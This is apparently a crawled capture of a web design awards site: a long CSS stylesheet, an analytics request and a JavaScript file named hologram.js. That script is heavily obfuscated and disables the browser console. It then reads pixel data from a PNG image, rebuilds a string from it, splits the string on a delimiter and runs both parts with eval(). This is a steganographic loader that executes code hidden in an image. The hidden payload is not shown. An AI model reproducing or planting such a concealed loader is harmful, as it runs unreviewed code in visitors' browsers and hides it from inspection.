}
.fox-appearance-icon {
    //vertical-align: bottom;
}
.member-appearance-big {
	width: auto;
    max-width: 100%;
}
.member-appearance-small .member-appearance-profile-picture {
    margin-right: 8px;
}
.member-appearance-big .member-appearance-profile-picture img, .member-appearance-big .member-appearance-profile-picture > svg {
	width: 80px;
    height: 80px;
	border-radius: 50%;
}
.member-appearance-medium .member-appearance-profile-picture img, .member-appearance-medium .member-appearance-profile-picture:not(.more-reviews) > svg {
	width: 54px;
    height: 54px;
	border-radius: 50%;
}
.member-appearance-small .member-appearance-profile-picture img, .member-appearance-small .member-appearance-profile-picture > svg {
	width: 32px;
    height: 32px;
	border-radius: 50%;
}
.fox-appearance-icon img, .fox-appearance-icon svg {
	width: 87px;
    height: 87px;
    border-radius: 4px;
}
.member-appearance-info {
	display: inline-block;
    vertical-align: middle;
    overflow: hidden;
}
.member-appearance-small .member-appearance-info {
	width: -webkit-calc(100% - 46px);
	width: 	  -moz-calc(100% - 46px);
    width: 		-o-calc(100% - 46px);
    width: 		   calc(100% - 46px);
}
.member-appearance-medium .member-appearance-info {
	width: -webkit-calc(100% - 70px);
	width: 	  -moz-calc(100% - 70px);
    width: 		-o-calc(100% - 70px);
    width: 		   calc(100% - 70px);
}
.member-appearance-big .member-appearance-info {
	width: auto;
	max-width: -webkit-calc(100% - 97px);
	max-width: 	  -moz-calc(100% - 97px);
    max-width: 		-o-calc(100% - 97px);
    max-width: 		   calc(100% - 97px);
}
.fox-appearance-info {
    display: inline-block;
	vertical-align: middle;
	overflow: hidden;
	width: -webkit-calc(100% - 103px);
	width: 	  -moz-calc(100% - 103px);
    width: 		-o-calc(100% - 103px);
    width: 		   calc(100% - 103px);
}
.member-appearance-name, .fox-appearance-name {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
}
.top-fox-section-wrap .fox-appearance-name {
	font-size: 22px;
}
.fox-appearance-url {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    padding: 0;
    margin: 0;
}
.member-appearance-related-info, .fox-appearance-related-info {
	font-size: 13px;
	color: #919191;
}
.member-appearance-name, .fox-appearance-name, .member-appearance-related-info, .fox-appearance-related-info, .fox-appearance-url {
	white-space: nowrap;
	padding-right: 2px;
}
.member-appearance .middot-separator, .fox-appearance .middot-separator, .element-tale-appearance-related-info .middot-separator {
    margin: 0 2px;
}

a.member-appearance-follow-button, a.member-appearance-unfollow-button {
	display: inline-block;
    height: 28px;
    line-height: 29px;
    border-radius: 40px;
    font-size: 10px;
    color: #ffffff;
    background: var(--color-blue);
    font-family: var(--bold-font);
    padding: 0 12px;
    margin-top: 4px;
}
a.member-appearance-unfollow-button {
    border: 1px solid #9c9c9c;
    color: #888888;
	background: none;
}
a.member-appearance-unfollow-button:hover {
    opacity: 0.8;
	color: #888888;
}
a.member-appearance-follow-button:hover {
    opacity: 0.8;
	color: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    member-appearance-summary

   - - - - - - - - - - - - - - - - - - - - */

.member-appearance-summary {
	display: none;
    z-index: 2;
    padding: 16px 12px;
    position: absolute;
    top: -5px;
    transform: translate3d(0, -5px, 0);
    font-size: 12px;
    color: var(--main-text-black-color);
    text-align: left;
    background-color: #ffffff;
    width: 400px;
    -webkit-animation: member-appearance-summary 0.4s;
    animation: member-appearance-summary 0.4s;
    left: -5px;
    line-height: 1.3;
    border-radius: var(--main-border-radius);
    border: var(--main-border);
}
.member-appearance-summary .member-appearance {
	width: -webkit-calc(100% - 90px);
	width: 	  -moz-calc(100% - 90px);
    width: 		-o-calc(100% - 90px);
    width: 		   calc(100% - 90px);
}
.member-appearance-profile-picture:hover .member-appearance-summary/*, .member-appearance-name:hover .member-appearance-summary*/ {
	display: block;
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.46);
}
@-webkit-keyframes member-appearance-summary {
	0%   {
		transform: translate3d(0, -15px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, -5px, 0);
		opacity: 1;
	}
}

/*a.member-appearance-summary-follow-button {
	display: inline-block;
    vertical-align: middle;
    height: 32px;
    line-height: 30px;
    border-radius: 40px;
    border: 1px solid #dcdbdb;
    font-size: 10px;
    color: #828181;
    padding: 0 16px;
	float: right;
}*/

.member-appearance-summary-following-followers {
	margin-top: 12px;
    font-size: 11px;
}
.member-appearance-summary-about-you {
	margin-top: 12px;
}
.member-appearance-summary-about-you p {
	margin-top: 0;
  font-size: 12px;
}

@media only screen and (max-width: 1026px) {
.fox-appearance-icon img, .fox-appearance-icon svg {
    width: 67px;
    height: 67px;
}
.fox-appearance-info {
    width: -webkit-calc(100% - 83px);
    width:    -moz-calc(100% - 83px);
    width:      -o-calc(100% - 83px);
    width:         calc(100% - 83px);
}
.top-fox-section-wrap .fox-appearance-name {
    font-size: 18px;
}
.member-appearance-big .member-appearance-profile-picture img, .member-appearance-big .member-appearance-profile-picture > svg {
    width: 60px;
    height: 60px;
}
.member-appearance-big .member-appearance-info {
    max-width: -webkit-calc(100% - 77px);
    max-width:    -moz-calc(100% - 77px);
    max-width:      -o-calc(100% - 77px);
    max-width:         calc(100% - 77px);
}
.member-appearance-summary {
    display: none!important;
}
}
@media only screen and (max-width: 766px) {
.member-appearance-related-info, .fox-appearance-related-info {
    font-size: 11px;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    footer

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.footer-wrap {
	position: relative;
    width: 100%;
	display: block;
	padding: 70px 0 53px;
}
@media only screen and (min-width: 766px) {
	.guest-footer-margin {
		margin-bottom: 65px;
	}
}
.footer-content {
	color: #B5B5B5;
    text-align: center;
    font-size: 12px;
    max-width: 900px;
    margin: 0 auto;
    padding: 0 8px;
}
.footer-content a {
    color: #B5B5B5;
}
.footer-content a:hover {
	color: #6c6c6c;
}
.footer-cssfox-star {
	margin: 10px 0 8px;
    fill: #989898;
    width: 16px;
    height: 16px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    Pop-ups

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.pop-up-overlay {
	z-index: 20;
	background-color: rgba(255, 255, 255, 0.92);
}
.pop-up-wrap {
	z-index: 21;
    width: 100%;
    max-width: 600px;
    margin: 20px auto;
    padding: 0 8px;
    position: relative;
}
.pop-up-body {
box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.site-menu-mobile {
  line-height: 2;
}
.pop-up-wrap .secondary-navigation-forward-and-reverse {
	display: none;
}
.wave-private-pop-up .title-holder-h3 {
    margin-bottom: 18px;
}
.wave-private-pop-up .canvas {
    padding: 0px;
	overflow: hidden;
    border: none;
}
.change-location-pop-up .who-we-are {
	display: none;
}
.change-location-pop-up .pop-up-wrap {
    max-width: 300px;
}
.change-location-pop-up .pop-up-body {
	text-align: center;
}
.change-location-pop-up input {
	text-align: center;
    max-width: 50px;
    display: block;
    margin: 0 auto;
}

.wave-site-nav-pop-up ul {
    padding-left: 0;
    list-style-type: none;
	margin-top: 14px;
}
.wave-site-nav-pop-up a {
	color: var(--main-text-black-color);
	//font-size: 16px;
}
.wave-site-nav-pop-up a:hover {
	opacity: 0.7;
}
.wave-site-nav-pop-up .title-holder-h3 {
    margin: 33px 0 1px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    System messages

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.system-messages-overlay {
	z-index: 100;
	background-color: #ffffff;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow-y: auto;
}
.system-messages-wrap {
	z-index: 101;
	width: 100%;
	max-width: 400px;
	top: 50%;
	margin: 20px auto;
	padding: 0 8px;
	position: relative;
	text-align: center;
	color: var(--theme-color);
	font-size: 16px;
}
.system-messages-wrap .elegant-title {
    color: var(--theme-color);
    margin-bottom: 7px;
    letter-spacing: 2px;
}
.system-messages-wrap a {
    color: var(--theme-color);
    border-bottom: 1px solid;
}
.system-messages-wrap a:hover {
    opacity: 0.7;
}
.system-messages-wrap .label-note {
    color: var(--theme-color);
}
.system-messages-close-button {
	position: relative;
	bottom: 26px;
	float: right;
    right: 0;
    border-radius: 50%;
    width: 46px;
    height: 46px;
	fill: var(--theme-color);
    cursor: pointer;
    opacity: 0.5;
	z-index: inherit;
}
.system-messages-close-button:hover {
    opacity: 1;
}
.system-messages-close-button svg {
    width: 10px;
    height: 10px;
    top: 50%;
    left: 50%;
    margin-top: -5px;
    margin-left: -5px;
    position: absolute;
}



/* - - - - - - - - - - - - - - - - - - - -

    foxing-request

   - - - - - - - - - - - - - - - - - - - - */

.foxing-request-wrap {
    margin-top: -120px;
}
.almost-there {
    margin: 0 0 20px;
    font-family: var(--bold-font);
}
.community-mark-in-progress {
    width: 120px;
    height: 120px;
    padding: 10px;
}
.community-mark-in-progress-hidden {
	fill: var(--theme-color);
    stroke-linecap: round;
	stroke-dasharray: 50;
	animation: community-mark-in-progress 5s linear infinite;
	stroke: #ffffff;
	stroke-width: 31;
}
@keyframes community-mark-in-progress {
	to {
	  stroke-dashoffset: 1000;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-attention

   - - - - - - - - - - - - - - - - - - - - */

.system-message-attention-wrap {
    margin-top: -106px;
}
.system-message-exclamation-mark {
	height: 60px;
	width: auto;
	fill: var(--theme-color);
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-success

   - - - - - - - - - - - - - - - - - - - - */

.system-message-success-wrap {
    margin-top: -70px;
}
.system-message-success-mark {
	height: 60px;
	width: auto;
	fill: var(--theme-color);
	margin-top: 20px;
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-secondary

   - - - - - - - - - - - - - - - - - - - - */

.system-message-secondary-wrap {
	position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: var(--main-border-radius);
    background: #ffffff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.16);
    max-width: 400px;
    width: 95%;
    padding: 12px 12px 16px;
    z-index: 99;
    text-align: center;
    color: var(--theme-color);
    font-size: 14px;
}
.system-message-secondary-wrap .system-message-exclamation-mark, .system-message-secondary-wrap .system-message-success-mark {
    height: 50px;
}


/* - - - - - - - - - - - - - - - - - - - -

    stripe-input

   - - - - - - - - - - - - - - - - - - - - */

.stripe-input {
	height: 26px;
	margin-top: 8px;
	border-bottom: 1px solid #bcbcbc;
}


/* - - - - - - - - - - - - - - - - - - - -

    user-content-none

   - - - - - - - - - - - - - - - - - - - - */

.winners .user-content-none {
	color: #ffffff;
	fill: #ffffff!important;
}




/* - - - - - - - -  E N D  - - - - - - - - */


--- FILE ---
content_type: application/javascript
request_url: https://cssfox.co/js/hologram.js?ver=6.16
body_size: 2983
content:
var _0x1e9d=['\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x46\x4e\x6a\x63\x6d\x6c\x77\x64\x41\x3d\x3d','\x63\x58\x56\x6c\x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x67\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30\x57\x33\x4e\x79\x59\x79\x6f\x39\x49\x6d\x68\x76\x62\x47\x39\x6e\x63\x6d\x46\x74\x4c\x6d\x70\x7a\x49\x6c\x30\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x4c\x79\x38\x74\x49\x53\x31\x45\x52\x55\x78\x4a\x54\x55\x6c\x55\x52\x56\x49\x74\x49\x53\x30\x76\x4c\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79','\x5a\x47\x46\x30\x59\x58\x4e\x6c\x64\x41\x3d\x3d','\x62\x6d\x46\x74\x5a\x51\x3d\x3d','\x4c\x6e\x42\x75\x5a\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79\x61\x57\x35\x6e','\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x67\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x5944c7=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5944c7){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5944c7){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x168));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x1cdb66){var _0x46721e=atob(_0x1cdb66);var _0x4ebf42=[];for(var _0x2c5aa8=0x0,_0x3ee3e2=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x2c5aa8<_0x3ee3e2;_0x2c5aa8++){_0x4ebf42+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c5aa8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4ebf42);};_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0xd1e9['\x64\x61\x74\x61'][_0x137a30]===undefined){var _0x1080b8=function(_0x5e148a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e148a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xcc6e33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xcc6e33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xa426f5){if(!Boolean(~_0xa426f5)){return _0xa426f5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d7b6e){for(var _0x37679a=0x0,_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x37679a<_0x58e386;_0x37679a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d7b6e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1080b8(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5dc08=_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0xb5dc08);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];}return _0xb5dc08;};var _0x7b5777=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0xe8c8dc=_0x7b5777(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x3674df){var _0x217370=~-0x4>>0x1+0xff%0x0;if(_0x3674df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x217370){_0x517581(_0x3674df);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe8c8dc();var _0x4d15e8=function(){var _0x53b97a=!![];return function(_0x3bf82c,_0x31f234){var _0x374d38=_0x53b97a?function(){if(_0x31f234){var _0x2ef047=_0x31f234['\x61\x70\x70\x6c\x79'](_0x3bf82c,arguments);_0x31f234=null;return _0x2ef047;}}:function(){};_0x53b97a=![];return _0x374d38;};}();var _0x4e2719=_0x4d15e8(this,function(){var _0x37c456=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0xd1e9('0x0')+'\x29\x3b');var _0x1cdb66=function(){};var _0x46721e=_0x37c456();if(!_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x46721e[_0xd1e9('0x1')]=function(_0x3ee3e2){var _0x1080b8={};_0x1080b8['\x6c\x6f\x67']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x2')]=_0x3ee3e2;_0x1080b8[_0xd1e9('0x3')]=_0x3ee3e2;_0x1080b8['\x69\x6e\x66\x6f']=_0x3ee3e2;_0x1080b8['\x65\x72\x72\x6f\x72']=_0x3ee3e2;_0x1080b8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x4')]=_0x3ee3e2;return _0x1080b8;}(_0x1cdb66);}else{_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x6c\x6f\x67']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x2')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x3')]=_0x1cdb66;_0x46721e[_0xd1e9('0x1')]['\x69\x6e\x66\x6f']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x5')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x4')]=_0x1cdb66;}});_0x4e2719();var a=new Image(),b=document[_0xd1e9('0x6')]||document[_0xd1e9('0x7')](_0xd1e9('0x8')),c=b['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63');a['\x6f\x6e\x6c\x6f\x61\x64']=function(){var _0x13d2aa=document[_0xd1e9('0x9')]('\x63\x61\x6e\x76\x61\x73'),_0x5bab29=_0x13d2aa['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');_0x13d2aa[_0xd1e9('0xa')]=this['\x77\x69\x64\x74\x68'];_0x13d2aa[_0xd1e9('0xb')]=this[_0xd1e9('0xb')];_0x5bab29['\x64\x72\x61\x77\x49\x6d\x61\x67\x65'](this,0x0,0x0);var _0xfd626a=_0x5bab29['\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](0x0,0x0,this['\x77\x69\x64\x74\x68'],this[_0xd1e9('0xb')])['\x64\x61\x74\x61'],_0x476463='';for(var _0x431adc=0x0;_0x431adc<_0xfd626a[_0xd1e9('0xc')];_0x431adc++){if(_0xfd626a[_0x431adc]<0xff)_0x476463+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfd626a[_0x431adc]);}var _0x2898f0=_0xd1e9('0xd'),_0x51ed19=_0x476463['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2898f0),_0x286d4c=_0x476463[_0xd1e9('0xe')](0x0,_0x51ed19),_0x42f8c1=_0x476463['\x73\x75\x62\x73\x74\x72'](_0x51ed19+_0x2898f0[_0xd1e9('0xc')]);eval(_0x286d4c);eval(_0x42f8c1);};a['\x73\x72\x63']='\x2f\x68\x6f\x6c\x6f\x67\x72\x61\x6d\x73\x2f'+b[_0xd1e9('0xf')][_0xd1e9('0x10')]+_0xd1e9('0x11')+c[_0xd1e9('0x12')](c[_0xd1e9('0x13')]('\x3f'));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1240949743&t=pageview&_s=1&dl=https%3A%2F%2Fcssfox.co%2Fnominees&ul=en-us%40posix&dt=Web%20design%20awards%20Nominees%20%C2%B7%20Website%20awards%20%26%20website%20design%20inspiration&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1323861935&gjid=2098479859&cid=1726686245.1765182952&tid=UA-55617073-3&_gid=1487405066.1765182952&_r=1&_slc=1&z=1239175671
body_size: -449
content:
2,cG-8RDCHLE87D